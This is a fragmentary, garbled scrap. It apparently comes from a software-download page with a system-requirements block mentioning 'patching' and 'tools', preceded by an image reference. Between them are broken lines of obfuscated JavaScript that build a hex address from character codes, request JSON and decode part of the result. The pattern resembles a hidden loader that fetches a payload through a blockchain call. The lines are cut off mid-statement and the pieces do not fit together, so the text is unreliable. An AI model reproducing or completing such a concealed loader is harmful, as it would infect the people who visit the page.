
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
Enough for tools